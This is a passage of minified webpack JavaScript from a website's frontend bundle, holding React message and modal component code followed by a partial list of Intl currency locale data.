a().createElement(U,{key:n.id,innerRef:function(t){E.current[n.id]=t},messageComponentProps:n,onHide:L,autoClose:e||r})}),C=G(void 0,{classNames:p,styles:x,unstyled:N,name:"MessagePortal"}),R=C.classes,y=C.cx;return a().createElement(i.h,{target:d},a().createElement(c.x,(0,o.Zj)({className:y(R.root,T),style:u},f),b))}},17138:function(t,e,r){r.d(e,{JT:function(){return p},PV:function(){return d},SR:function(){return T},VQ:function(){return O}});var o,n=r(20750),a=r(37667),i=r(70355),c=r(67130),l="undefined"!=typeof window?a.useLayoutEffect:a.useEffect,_=(o="gate-messages",[function(t){var e=Object.keys(t).reduce(function(e,r){return e["".concat(o,":").concat(r)]=function(e){return t[r](e.detail)},e},{});l(function(){return Object.keys(e).forEach(function(t){window.removeEventListener(t,e[t]),window.addEventListener(t,e[t])}),function(){return Object.keys(e).forEach(function(t){window.removeEventListener(t,e[t])})}},[e])},function(t){return function(){var e,r;return e="".concat(o,":").concat(String(t)),r=arguments.length<=0?void 0:arguments[0],void window.dispatchEvent(new CustomEvent(e,{detail:r}))}}]),s=(0,n.ZQ)(_,2),O=s[0],u=s[1],d=u("show"),T=u("hide");function p(t){var e=t.limit,r=(0,i.L)({initialValues:[],limit:e}),o=r.state,a=r.queue,l=r.update;return{messageState:o,queue:a,showMessage:function(t){var e=t.id||(0,c.k)();return l(function(r){return t.id&&r.some(function(e){return e.id===t.id})?r:[].concat((0,n.u)(r),[(0,n.Zj)((0,n.Zj)({},t),{},{id:e})])}),e},updateMessage:function(t){return l(function(e){var r=e.findIndex(function(e){return e.id===t.id});if(-1===r)return e;var o=(0,n.u)(e);return o[r]=t,o})},hideMessage:function(t){return l(function(e){return e.filter(function(e){return e.id!==t||("function"==typeof e.onClose&&e.onClose(e),!1)})})},cleanQueue:r.cleanQueue,clean:function(){return l(function(){return[]})}}}u("clean"),u("cleanQueue"),u("update")},62014:function(t,e,r){r.d(e,{u_:function(){return h}});var o,n=r(20750),a=r(37667),i=r.n(a),c=r(46782),l=r(90257),_=r(67966),s=r(96521),O=r(59580),u={MODAL_SIZE:"--gui-modal-size",MODAL_BG:"--gui-modal-bg",MODAL_CORE_PADDING:"--gui-modal-core-padding",MODAL_HEADER_PADDING:"--gui-modal-header-padding",MODAL_HEADER_PADDING_INLINE_START:"--gui-modal-header-padding-inline-start",MODAL_HEADER_PADDING_INLINE_END:"--gui-modal-header-padding-inline-end",MODAL_HEADER_PADDING_BOTTOM:"--gui-modal-header-padding-bottom",MODAL_HEADER_PADDING_TOP:"--gui-modal-header-padding-top",MODAL_ONLY_HEADER_PADDING:"--gui-modal-only-header-padding",MODAL_HEADER_FONTSIZE:"--gui-modal-header-fontsize",MODAL_ONLY_HEADER_FONTSIZE:"--gui-modal-only-header-fontsize",MODAL_HEADER_FONTWEIGHT:"--gui-modal-header-font-weight",MODAL_ONLY_HEADER_FONTWEIGHT:"--gui-modal-only-header-font-weight",MODAL_HEADER_LINE_HEIGHT:"--gui-modal-header-line-height",MODAL_ONLY_HEADER_LINE_HEIGHT:"--gui-modal-only-header-line-height",MODAL_HEADER_COLOR:"--gui-modal-header-color",MODAL_CONTENT_PADDING:"--gui-modal-content-padding",MODAL_ONLY_CONTENT_PADDING:"--gui-modal-only-content-padding",MODAL_CONTENT_FONTSIZE:"--gui-modal-content-fontsize",MODAL_CONTENT_FONTWEIGHT:"--gui-modal-content-font-weight",MODAL_CONTENT_LINE_HEIGHT:"--gui-modal-content-line-height",MODAL_CONTENT_COLOR:"--gui-modal-content-color",MODAL_ONLY_CONTENT_FOOTER_PADDING:"--gui-modal-only-content-footer-padding",MODAL_FOOTER_PADDING:"--gui-modal-footer-padding",MODAL_CLOSE_BUTTON_SIZE:"--gui-modal-close-button-size",MODAL_CLOSE_BUTTON_GAP:"--gui-modal-close-button-gap",MODAL_RADIUS:"--gui-modal-radius"},d=Object.values(u).reduce(function(t,e){return t[e]="none",t},{}),T=(o={},(0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)(o,u.MODAL_CORE_PADDING,"24px"),u.MODAL_BG,"var(--gui-color-card-4)"),u.MODAL_HEADER_COLOR,"var(--gui-color-text-1)"),u.MODAL_CONTENT_COLOR,"var(--gui-color-text-2)"),u.MODAL_CLOSE_BUTTON_SIZE,"16px"),u.MODAL_HEADER_FONTSIZE,"20px"),u.MODAL_HEADER_FONTWEIGHT,600),u.MODAL_HEADER_LINE_HEIGHT,"normal"),u.MODAL_CONTENT_FONTSIZE,"14px"),u.MODAL_CONTENT_FONTWEIGHT,400),(0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)(o,u.MODAL_CONTENT_LINE_HEIGHT,1.5),u.MODAL_HEADER_PADDING_INLINE_START,"var(".concat(u.MODAL_CORE_PADDING,")")),u.MODAL_HEADER_PADDING_INLINE_END,"64px"),u.MODAL_HEADER_PADDING_BOTTOM,"16px"),u.MODAL_HEADER_PADDING_TOP,"var(".concat(u.MODAL_CORE_PADDING,")")),u.MODAL_RADIUS,"8px"),u.MODAL_CONTENT_PADDING,"12px var(".concat(u.MODAL_CORE_PADDING,") 16px var(").concat(u.MODAL_CORE_PADDING,")")),u.MODAL_FOOTER_PADDING,"16px var(".concat(u.MODAL_CORE_PADDING,") var(").concat(u.MODAL_CORE_PADDING,") var(").concat(u.MODAL_CORE_PADDING,")"))),p=function(t){var e=t.type;return(0,O.nY)({root:(0,n.Zj)((0,n.Zj)({},d),T)},(0,n.Zj)((0,n.Zj)((0,n.Zj)({},"lg"===e?{root:(0,n._x)({},u.MODAL_SIZE,"840px")}:{}),"md"===e?{root:(0,n._x)({},u.MODAL_SIZE,"588px")}:{}),"sm"===e?{root:(0,n._x)({},u.MODAL_SIZE,"384px")}:{}))},x=function(t){var e=t.type;return function(){return(0,O.nY)(p({type:e}),{root:{"--modal-transition-in-transform":"scale(1)","--modal-transition-out-transform":"scale(.9) translateY(-10px)","--modal-transformOrigin":"center center"},overlay:{opacity:"1 !important",backgroundColor:"var(--gui-color-bg-4) !important"},inner:{padding:"24px",overflow:"hidden"},title:{marginRight:0,lineHeight:"inherit",fontFamily:"inherit",display:"-webkit-box","-webkit-box-orient":"vertical","-webkit-line-clamp":"2",textOverflow:"ellipsis",overflow:"hidden"},modal:{width:"var(".concat(u.MODAL_SIZE,")"),borderRadius:"var(".concat(u.MODAL_RADIUS,")"),background:"var(".concat(u.MODAL_BG,")"),padding:"0 !important",maxHeight:"min(100%, 760px)",height:"min-content",display:"flex",flexDirection:"column"},header:{marginRight:0,color:"var(".concat(u.MODAL_HEADER_COLOR,")"),fontFamily:"inherit",fontSize:"var(".concat(u.MODAL_HEADER_FONTSIZE,")"),fontWeight:"var(".concat(u.MODAL_HEADER_FONTWEIGHT,")"),lineHeight:"var(".concat(u.MODAL_HEADER_LINE_HEIGHT,")"),paddingInlineStart:"var(".concat(u.MODAL_HEADER_PADDING_INLINE_START,")"),paddingInlineEnd:"var(".concat(u.MODAL_HEADER_PADDING_INLINE_END,")"),paddingBottom:"var(".concat(u.MODAL_HEADER_PADDING_BOTTOM,")"),paddingTop:"var(".concat(u.MODAL_HEADER_PADDING_TOP,")"),marginBottom:0,display:"grid",gridTemplateRows:"minmax(min-content, 8px)"},footer:{padding:"var(".concat(u.MODAL_FOOTER_PADDING,")")},body:{padding:0,display:"flex",flexDirection:"column",flex:1,overflow:"hidden"},content:{padding:"var(".concat(u.MODAL_CONTENT_PADDING,")"),fontSize:"var(".concat(u.MODAL_CONTENT_FONTSIZE,")"),fontWeight:"var(".concat(u.MODAL_CONTENT_FONTWEIGHT,")"),lineHeight:"var(".concat(u.MODAL_CONTENT_LINE_HEIGHT,")"),color:"var(".concat(u.MODAL_CONTENT_COLOR,")"),overflowY:"scroll","[data-no-footer] &":{paddingBottom:"var(".concat(u.MODAL_CORE_PADDING,")")},scrollbarWidth:"thin",scrollbarColor:"var(--color-icon-4) transparent",margin:"0 1px","&::-webkit-scrollbar":{width:"4px"},"&::-webkit-scrollbar-thumb":{background:"var(--color-icon-4)",borderRadius:"10px"}},close:{zIndex:1,height:"var(".concat(u.MODAL_CLOSE_BUTTON_SIZE,")"),minHeight:"var(".concat(u.MODAL_CLOSE_BUTTON_SIZE,")"),width:"var(".concat(u.MODAL_CLOSE_BUTTON_SIZE,")"),minWidth:"var(".concat(u.MODAL_CLOSE_BUTTON_SIZE,")"),padding:"4px",position:"absolute",right:"24px",top:"24px",color:"var(--gui-color-icon-3)","&:hover":{background:"transparent"},"&:focus-visible":{outline:"none"},"&::before":{position:"absolute",content:'""',height:"85px",width:"7px",backgroundColor:"currentColor",transform:"rotate(45deg) scale(0.2)"},"&::after":{position:"absolute",content:'""',height:"85px",width:"7px",backgroundColor:"currentColor",transform:"rotate(-45deg) scale(0.2)"},">svg":{width:"var(".concat(u.MODAL_CLOSE_BUTTON_SIZE,")"),height:"var(".concat(u.MODAL_CLOSE_BUTTON_SIZE,")"),opacity:0}}})}},N=function(){var t;return[{maxWidth:540,styles:{root:(t={},(0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)(t,u.MODAL_CORE_PADDING,"24px"),u.MODAL_HEADER_FONTSIZE,"16px"),u.MODAL_HEADER_FONTWEIGHT,500),u.MODAL_HEADER_LINE_HEIGHT,"normal"),u.MODAL_HEADER_PADDING_INLINE_END,"48px"),u.MODAL_HEADER_PADDING_BOTTOM,"8px"),u.MODAL_ONLY_HEADER_PADDING,"24px 44px 8px 24px"),u.MODAL_ONLY_HEADER_FONTSIZE,"16px"),u.MODAL_ONLY_HEADER_FONTWEIGHT,500),u.MODAL_CONTENT_PADDING,"8px 24px"),(0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)(t,u.MODAL_ONLY_CONTENT_PADDING,"24px 24px 0px 24px"),u.MODAL_CONTENT_FONTSIZE,"14px"),u.MODAL_CONTENT_FONTWEIGHT,400),u.MODAL_CONTENT_LINE_HEIGHT,1.5),u.MODAL_FOOTER_PADDING,"16px 24px 24px 24px"),u.MODAL_ONLY_CONTENT_FOOTER_PADDING,"16px 24px 24px 24px"))}}]},f=function(){var t;return[{maxWidth:540,styles:(0,O.nY)(N()[0].styles,{root:(t={},(0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)(t,u.MODAL_RADIUS,"12px 12px 0 0"),u.MODAL_HEADER_FONTSIZE,"16px"),u.MODAL_HEADER_FONTWEIGHT,600),u.MODAL_HEADER_LINE_HEIGHT,"normal"),u.MODAL_HEADER_PADDING,"24px 48px 8px 16px"),u.MODAL_ONLY_HEADER_PADDING,"24px 48px 8px 16px"),u.MODAL_ONLY_HEADER_FONTSIZE,"16px"),u.MODAL_ONLY_HEADER_FONTWEIGHT,600),u.MODAL_CONTENT_PADDING,"8px 16px"),u.MODAL_ONLY_CONTENT_PADDING,"24px 24px 0px 24px"),(0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)(t,u.MODAL_FOOTER_PADDING,"16px"),u.MODAL_ONLY_CONTENT_FOOTER_PADDING,"16px"),"--modal-transition-in-transform","translateY(0)"),"--modal-transition-out-transform","translateY(100%)"),"--modal-transformOrigin","bottom")),content:{flex:1},inner:{padding:"0 !important",overflowX:"hidden",alignItems:"flex-end"},modal:{margin:0,width:"100%",minHeight:"40vh",maxHeight:"calc(100vh - 24px)"}})}]},m=(0,s.k)(function(t,e){var r=e.type,o=e.breakpoints,a=e.h5FixedBottom;return(0,O.bd)(x({type:r}),{},[].concat((0,n.u)(a?f():N()),(0,n.u)(o)),O.v)}),E=function(t){var e=t.size,r=t.p;return(0,n._x)((0,n._x)({},u.MODAL_SIZE,e&&((0,O.HD)(e)?e:"".concat(e,"px"))),u.MODAL_CORE_PADDING,r&&"".concat(r,"px"))};function g(t){var e=[];return i().Children.forEach(t,function(t){"string"==typeof t||"number"==typeof t?e.push(t):i().isValidElement(t)&&(t.type===i().Fragment?e=e.concat(g(t.props.children)):e.push(t))}),e}var v=["size","p","noFooter","styles","classNames","type","className","breakpoints","h5FixedBottom","applyColorVariable"],D=function(t){var e=t.size,r=t.p,o=t.noFooter,a=t.styles,l=t.classNames,_=t.type,s=t.className,u=t.breakpoints,d=t.h5FixedBottom,T=t.applyColorVariable,p=(0,n.Kd)(t,v),x=i().Children.map(g(t.children),function(t){return i().isValidElement(t)&&t.type===I?null:t}),N=m({type:void 0===_?"md":_,breakpoints:void 0===u?[]:u,h5FixedBottom:void 0!==d&&d},{styles:void 0===a?{}:a,classNames:void 0===l?{}:l,name:"GateModal"}),f=N.classes,D=N.cx,h=i().Children.map(g(t.children),function(t){return i().isValidElement(t)&&t.type===I?i().cloneElement(t,{className:D(f.footer,t.props.className)}):null});return i().createElement(c.u,(0,n.Zj)((0,n.Zj)({centered:!0,"data-no-footer":o||void 0,transition:{in:{opacity:1,transform:"var(--modal-transition-in-transform)"},out:{opacity:0,transform:"var(--modal-transition-out-transform)"},common:{transformOrigin:"var(--modal-transformOrigin)"},transitionProperty:"transform, opacity"}},p),{},{style:(0,n.Zj)((0,n.Zj)({},E({size:e,p:r})),p.style),classNames:f,className:D(void 0===s?"":s,O.X2,void 0!==T&&T?O.kK:void 0)}),i().createElement(i().Fragment,null,i().createElement("div",{className:f.content},x),h))},I=function(t){return i().createElement(l.x,(0,n.Zj)({component:"div"},t))};D.Footer=I;var h=(0,_.F)(D)},59580:function(t,e,r){r.d(e,{HD:function(){return T},X2:function(){return a},bd:function(){return _},kK:function(){return i},nY:function(){return function t(){for(var e=arguments.length,r=Array(e),n=0;n<e;n++)r[n]=arguments[n];if(2!==r.length)return r.reduce(function(e,r){return t(e,r)},{});var a=Object.keys(r[0]).filter(function(t){return d(r[0][t])});return 0===a.length?(0,o.Zj)((0,o.Zj)({},r[0]),r[1]):(0,o.Zj)((0,o.Zj)((0,o.Zj)({},r[0]),r[1]),a.reduce(function(e,o){return r[1][o]&&(e[o]=t(r[0][o],r[1][o])),e},{}))}},v:function(){return c}});var o=r(20750),n=["maxWidth","minWidth","styles"],a="gui-font-face",i="gui-apply-css-variable",c={xs:376,sm:769,md:993,lg:1249,xl:1921},l=function(t,e){var r=t.maxWidth,o=t.minWidth;return s({size:("max-width"==("maxWidth"in t?"max-width":"min-width")?r:o)||"md",sizes:e})},_=function(t,e,r,a){var i=t(e),c=(0,o.u)(r).sort(function(t,e){return l(e,a)-l(t,a)}),_=r[0]&&"minWidth"in r[0]?c.reverse():c;return null==_||_.forEach(function(r){var c=r.maxWidth,l=r.minWidth,_=r.styles,O=void 0===_?{}:_,u=(0,o.Kd)(r,n),p="maxWidth"in r?"max-width":"min-width",x=s({size:("max-width"===p?c:l)||"md",sizes:a}),N="@media (".concat(p,": ").concat(x-("max-width"===p?1:0),"px)"),f=(0,o.Zj)((0,o.Zj)({},e),u),m=(f&&Array.isArray(f)||T(f)?0===f.length:f instanceof Map||f instanceof Set?0===f.size:d(f)&&0===Object.keys(f).length)?{}:t(f);Object.keys(i).forEach(function(t){var e;i[t]=(0,o.Zj)((0,o.Zj)({},null!==(e=i[t])&&void 0!==e?e:{}),{},(0,o._x)({},N,(0,o.Zj)((0,o.Zj)({},m[t]||{}),O[t]||{})))})}),i};function s(t){var e=t.size,r=t.sizes;return e in r?r[e]:"number"==typeof e?e:Number(e.replace("rem","").replace("px",""))||r.md}var O=Object.prototype.toString;function u(t,e){return O.call(t)==="[object ".concat(e,"]")}function d(t){return null!==t&&u(t,"Object")}function T(t){return u(t,"String")}}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.gate.com/cdn/fe/_next/static/chunks/9994-60fb5d54a32f821a.js
body_size: 19934
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[9994],{11067:function(){Intl.NumberFormat&&"function"==typeof Intl.NumberFormat.__addLocaleData&&Intl.NumberFormat.__addLocaleData({data:{currencies:{ADP:{displayName:{one:"Andorran peseta",other:"Andorran pesetas"},narrow:"ADP",symbol:"ADP"},AED:{displayName:{one:"UAE dirham",other:"UAE dirhams"},narrow:"AED",symbol:"AED"},AFA:{displayName:{one:"Afghan afghani (1927–2002)",other:"Afghan afghanis (1927–2002)"},narrow:"AFA",symbol:"AFA"},AFN:{displayName:{one:"Afghan Afghani",other:"Afghan Afghanis"},narrow:"؋",symbol:"AFN"},ALK:{displayName:{one:"Albanian lek (1946–1965)",other:"Albanian lek\xeb (1946–1965)"},narrow:"ALK",symbol:"ALK"},ALL:{displayName:{one:"Albanian lek",other:"Albanian lek\xeb"},narrow:"ALL",symbol:"ALL"},AMD:{displayName:{one:"Armenian dram",other:"Armenian drams"},narrow:"֏",symbol:"AMD"},ANG:{displayName:{one:"Netherlands Antillean guilder",other:"Netherlands Antillean guilders"},narrow:"ANG",symbol:"ANG"},AOA:{displayName:{one:"Angolan kwanza",other:"Angolan kwanzas"},narrow:"Kz",symbol:"AOA"},AOK:{displayName:{one:"Angolan kwanza (1977–1991)",other:"Angolan kwanzas (1977–1991)"},narrow:"AOK",symbol:"AOK"},AON:{displayName:{one:"Angolan new kwanza (1990–2000)",other:"Angolan new kwanzas (1990–2000)"},narrow:"AON",symbol:"AON"},AOR:{displayName:{one:"Angolan readjusted kwanza (1995–1999)",other:"Angolan readjusted kwanzas (1995–1999)"},narrow:"AOR",symbol:"AOR"},ARA:{displayName:{one:"Argentine austral",other:"Argentine australs"},narrow:"ARA",symbol:"ARA"},ARL:{displayName:{one:"Argentine peso ley (1970–1983)",other:"Argentine pesos ley (1970–1983)"},narrow:"ARL",symbol:"ARL"},ARM:{displayName:{one:"Argentine peso (1881–1970)",other:"Argentine pesos (1881–1970)"},narrow:"ARM",symbol:"ARM"},ARP:{displayName:{one:"Argentine peso (1983–1985)",other:"Argentine pesos (1983–1985)"},narrow:"ARP",symbol:"ARP"},ARS:{displayName:{one:"Argentine peso",other:"Argentine pesos"},narrow:"$",symbol:"ARS"},ATS:{displayName:{one:"Austrian schilling",other:"Austrian schillings"},narrow:"ATS",symbol:"ATS"},AUD:{displayName:{one:"Australian dollar",other:"Australian dollars"},narrow:"$",symbol:"A$"},AWG:{displayName:{other:"Aruban florin"},narrow:"AWG",symbol:"AWG"},AZM:{displayName:{one:"Azerbaijani manat (1993–2006)",other:"Azerbaijani manats (1993–2006)"},narrow:"AZM",symbol:"AZM"},AZN:{displayName:{one:"Azerbaijani manat",other:"Azerbaijani manats"},narrow:"₼",symbol:"AZN"},BAD:{displayName:{one:"Bosnia-Herzegovina dinar (1992–1994)",other:"Bosnia-Herzegovina dinars (1992–1994)"},narrow:"BAD",symbol:"BAD"},BAM:{displayName:{one:"Bosnia-Herzegovina convertible mark",other:"Bosnia-Herzegovina convertible marks"},narrow:"KM",symbol:"BAM"},BAN:{displayName:{one:"Bosnia-Herzegovina new dinar (1994–1997)",other:"Bosnia-Herzegovina new dinars (1994–1997)"},narrow:"BAN",symbol:"BAN"},BBD:{displayName:{one:"Barbadian dollar",other:"Barbadian dollars"},narrow:"$",symbol:"BBD"},BDT:{displayName:{one:"Bangladeshi taka",other:"Bangladeshi takas"},narrow:"৳",symbol:"BDT"},BEC:{displayName:{one:"Belgian franc (convertible)",other:"Belgian francs (convertible)"},narrow:"BEC",symbol:"BEC"},BEF:{displayName:{one:"Belgian franc",other:"Belgian francs"},narrow:"BEF",symbol:"BEF"},BEL:{displayName:{one:"Belgian franc (financial)",other:"Belgian francs (financial)"},narrow:"BEL",symbol:"BEL"},BGL:{displayName:{one:"Bulgarian hard lev",other:"Bulgarian hard leva"},narrow:"BGL",symbol:"BGL"},BGM:{displayName:{one:"Bulgarian socialist lev",other:"Bulgarian socialist leva"},narrow:"BGM",symbol:"BGM"},BGN:{displayName:{one:"Bulgarian lev",other:"Bulgarian leva"},narrow:"BGN",symbol:"BGN"},BGO:{displayName:{one:"Bulgarian lev (1879–1952)",other:"Bulgarian leva (1879–1952)"},narrow:"BGO",symbol:"BGO"},BHD:{displayName:{one:"Bahraini dinar",other:"Bahraini dinars"},narrow:"BHD",symbol:"BHD"},BIF:{displayName:{one:"Burundian franc",other:"Burundian francs"},narrow:"BIF",symbol:"BIF"},BMD:{displayName:{one:"Bermudan dollar",other:"Bermudan dollars"},narrow:"$",symbol:"BMD"},BND:{displayName:{one:"Brunei dollar",other:"Brunei dollars"},narrow:"$",symbol:"BND"},BOB:{displayName:{one:"Bolivian boliviano",other:"Bolivian bolivianos"},narrow:"Bs",symbol:"BOB"},BOL:{displayName:{one:"Bolivian boliviano (1863–1963)",other:"Bolivian bolivianos (1863–1963)"},narrow:"BOL",symbol:"BOL"},BOP:{displayName:{one:"Bolivian peso",other:"Bolivian pesos"},narrow:"BOP",symbol:"BOP"},BOV:{displayName:{one:"Bolivian mvdol",other:"Bolivian mvdols"},narrow:"BOV",symbol:"BOV"},BRB:{displayName:{one:"Brazilian new cruzeiro (1967–1986)",other:"Brazilian new cruzeiros (1967–1986)"},narrow:"BRB",symbol:"BRB"},BRC:{displayName:{one:"Brazilian cruzado (1986–1989)",other:"Brazilian cruzados (1986–1989)"},narrow:"BRC",symbol:"BRC"},BRE:{displayName:{one:"Brazilian cruzeiro (1990–1993)",other:"Brazilian cruzeiros (1990–1993)"},narrow:"BRE",symbol:"BRE"},BRL:{displayName:{one:"Brazilian real",other:"Brazilian reals"},narrow:"R$",symbol:"R$"},BRN:{displayName:{one:"Brazilian new cruzado (1989–1990)",other:"Brazilian new cruzados (1989–1990)"},narrow:"BRN",symbol:"BRN"},BRR:{displayName:{one:"Brazilian cruzeiro (1993–1994)",other:"Brazilian cruzeiros (1993–1994)"},narrow:"BRR",symbol:"BRR"},BRZ:{displayName:{one:"Brazilian cruzeiro (1942–1967)",other:"Brazilian cruzeiros (1942–1967)"},narrow:"BRZ",symbol:"BRZ"},BSD:{displayName:{one:"Bahamian dollar",other:"Bahamian dollars"},narrow:"$",symbol:"BSD"},BTN:{displayName:{one:"Bhutanese ngultrum",other:"Bhutanese ngultrums"},narrow:"BTN",symbol:"BTN"},BUK:{displayName:{one:"Burmese kyat",other:"Burmese kyats"},narrow:"BUK",symbol:"BUK"},BWP:{displayName:{one:"Botswanan pula",other:"Botswanan pulas"},narrow:"P",symbol:"BWP"},BYB:{displayName:{one:"Belarusian ruble (1994–1999)",other:"Belarusian rubles (1994–1999)"},narrow:"BYB",symbol:"BYB"},BYN:{displayName:{one:"Belarusian ruble",other:"Belarusian rubles"},narrow:"BYN",symbol:"BYN"},BYR:{displayName:{one:"Belarusian ruble (2000–2016)",other:"Belarusian rubles (2000–2016)"},narrow:"BYR",symbol:"BYR"},BZD:{displayName:{one:"Belize dollar",other:"Belize dollars"},narrow:"$",symbol:"BZD"},CAD:{displayName:{one:"Canadian dollar",other:"Canadian dollars"},narrow:"$",symbol:"CA$"},CDF:{displayName:{one:"Congolese franc",other:"Congolese francs"},narrow:"CDF",symbol:"CDF"},CHE:{displayName:{one:"WIR euro",other:"WIR euros"},narrow:"CHE",symbol:"CHE"},CHF:{displayName:{one:"Swiss franc",other:"Swiss francs"},narrow:"CHF",symbol:"CHF"},CHW:{displayName:{one:"WIR franc",other:"WIR francs"},narrow:"CHW",symbol:"CHW"},CLE:{displayName:{one:"Chilean escudo",other:"Chilean escudos"},narrow:"CLE",symbol:"CLE"},CLF:{displayName:{one:"Chilean unit of account (UF)",other:"Chilean units of account (UF)"},narrow:"CLF",symbol:"CLF"},CLP:{displayName:{one:"Chilean peso",other:"Chilean pesos"},narrow:"$",symbol:"CLP"},CNH:{displayName:{other:"Chinese yuan (offshore)"},narrow:"CNH",symbol:"CNH"},CNX:{displayName:{one:"Chinese People’s Bank dollar",other:"Chinese People’s Bank dollars"},narrow:"CNX",symbol:"CNX"},CNY:{displayName:{other:"Chinese yuan"},narrow:"\xa5",symbol:"CN\xa5"},COP:{displayName:{one:"Colombian peso",other:"Colombian pesos"},narrow:"$",symbol:"COP"},COU:{displayName:{one:"Colombian real value unit",other:"Colombian real value units"},narrow:"COU",symbol:"COU"},CRC:{displayName:{one:"Costa Rican col\xf3n",other:"Costa Rican col\xf3ns"},narrow:"₡",symbol:"CRC"},CSD:{displayName:{one:"Serbian dinar (2002–2006)",other:"Serbian dinars (2002–2006)"},narrow:"CSD",symbol:"CSD"},CSK:{displayName:{one:"Czechoslovak hard koruna",other:"Czechoslovak hard korunas"},narrow:"CSK",symbol:"CSK"},CUC:{displayName:{one:"Cuban convertible peso",other:"Cuban convertible pesos"},narrow:"$",symbol:"CUC"},CUP:{displayName:{one:"Cuban peso",other:"Cuban pesos"},narrow:"$",symbol:"CUP"},CVE:{displayName:{one:"Cape Verdean escudo",other:"Cape Verdean escudos"},narrow:"CVE",symbol:"CVE"},CYP:{displayName:{one:"Cypriot pound",other:"Cypriot pounds"},narrow:"CYP",symbol:"CYP"},CZK:{displayName:{one:"Czech koruna",other:"Czech korunas"},narrow:"Kč",symbol:"CZK"},DDM:{displayName:{one:"East German mark",other:"East German marks"},narrow:"DDM",symbol:"DDM"},DEM:{displayName:{one:"German mark",other:"German marks"},narrow:"DEM",symbol:"DEM"},DJF:{displayName:{one:"Djiboutian franc",other:"Djiboutian francs"},narrow:"DJF",symbol:"DJF"},DKK:{displayName:{one:"Danish krone",other:"Danish kroner"},narrow:"kr",symbol:"DKK"},DOP:{displayName:{one:"Dominican peso",other:"Dominican pesos"},narrow:"$",symbol:"DOP"},DZD:{displayName:{one:"Algerian dinar",other:"Algerian dinars"},narrow:"DZD",symbol:"DZD"},ECS:{displayName:{one:"Ecuadorian sucre",other:"Ecuadorian sucres"},narrow:"ECS",symbol:"ECS"},ECV:{displayName:{one:"Ecuadorian unit of constant value",other:"Ecuadorian units of constant value"},narrow:"ECV",symbol:"ECV"},EEK:{displayName:{one:"Estonian kroon",other:"Estonian kroons"},narrow:"EEK",symbol:"EEK"},EGP:{displayName:{one:"Egyptian pound",other:"Egyptian pounds"},narrow:"E\xa3",symbol:"EGP"},ERN:{displayName:{one:"Eritrean nakfa",other:"Eritrean nakfas"},narrow:"ERN",symbol:"ERN"},ESA:{displayName:{one:"Spanish peseta (A account)",other:"Spanish pesetas (A account)"},narrow:"ESA",symbol:"ESA"},ESB:{displayName:{one:"Spanish peseta (convertible account)",other:"Spanish pesetas (convertible account)"},narrow:"ESB",symbol:"ESB"},ESP:{displayName:{one:"Spanish peseta",other:"Spanish pesetas"},narrow:"₧",symbol:"ESP"},ETB:{displayName:{one:"Ethiopian birr",other:"Ethiopian birrs"},narrow:"ETB",symbol:"ETB"},EUR:{displayName:{one:"euro",other:"euros"},narrow:"€",symbol:"€"},FIM:{displayName:{one:"Finnish markka",other:"Finnish markkas"},narrow:"FIM",symbol:"FIM"},FJD:{displayName:{one:"Fijian dollar",other:"Fijian dollars"},narrow:"$",symbol:"FJD"},FKP:{displayName:{one:"Falkland Islands pound",other:"Falkland Islands pounds"},narrow:"\xa3",symbol:"FKP"},FRF:{displayName:{one:"French franc",other:"French francs"},narrow:"FRF",symbol:"FRF"},GBP:{displayName:{one:"British pound",other:"British pounds"},narrow:"\xa3",symbol:"\xa3"},GEK:{displayName:{one:"Georgian kupon larit",other:"Georgian kupon larits"},narrow:"GEK",symbol:"GEK"},GEL:{displayName:{one:"Georgian lari",other:"Georgian laris"},narrow:"₾",symbol:"GEL"},GHC:{displayName:{one:"Ghanaian cedi (1979–2007)",other:"Ghanaian cedis (1979–2007)"},narrow:"GHC",symbol:"GHC"},GHS:{displayName:{one:"Ghanaian cedi",other:"Ghanaian cedis"},narrow:"GH₵",symbol:"GHS"},GIP:{displayName:{one:"Gibraltar pound",other:"Gibraltar pounds"},narrow:"\xa3",symbol:"GIP"},GMD:{displayName:{one:"Gambian dalasi",other:"Gambian dalasis"},narrow:"GMD",symbol:"GMD"},GNF:{displayName:{one:"Guinean franc",other:"Guinean francs"},narrow:"FG",symbol:"GNF"},GNS:{displayName:{one:"Guinean syli",other:"Guinean sylis"},narrow:"GNS",symbol:"GNS"},GQE:{displayName:{other:"Equatorial Guinean ekwele"},narrow:"GQE",symbol:"GQE"},GRD:{displayName:{one:"Greek drachma",other:"Greek drachmas"},narrow:"GRD",symbol:"GRD"},GTQ:{displayName:{one:"Guatemalan quetzal",other:"Guatemalan quetzals"},narrow:"Q",symbol:"GTQ"},GWE:{displayName:{one:"Portuguese Guinea escudo",other:"Portuguese Guinea escudos"},narrow:"GWE",symbol:"GWE"},GWP:{displayName:{one:"Guinea-Bissau peso",other:"Guinea-Bissau pesos"},narrow:"GWP",symbol:"GWP"},GYD:{displayName:{one:"Guyanaese dollar",other:"Guyanaese dollars"},narrow:"$",symbol:"GYD"},HKD:{displayName:{one:"Hong Kong dollar",other:"Hong Kong dollars"},narrow:"$",symbol:"HK$"},HNL:{displayName:{one:"Honduran lempira",other:"Honduran lempiras"},narrow:"L",symbol:"HNL"},HRD:{displayName:{one:"Croatian dinar",other:"Croatian dinars"},narrow:"HRD",symbol:"HRD"},HRK:{displayName:{one:"Croatian kuna",other:"Croatian kunas"},narrow:"kn",symbol:"HRK"},HTG:{displayName:{one:"Haitian gourde",other:"Haitian gourdes"},narrow:"HTG",symbol:"HTG"},HUF:{displayName:{one:"Hungarian forint",other:"Hungarian forints"},narrow:"Ft",symbol:"HUF"},IDR:{displayName:{one:"Indonesian rupiah",other:"Indonesian rupiahs"},narrow:"Rp",symbol:"IDR"},IEP:{displayName:{one:"Irish pound",other:"Irish pounds"},narrow:"IEP",symbol:"IEP"},ILP:{displayName:{one:"Israeli pound",other:"Israeli 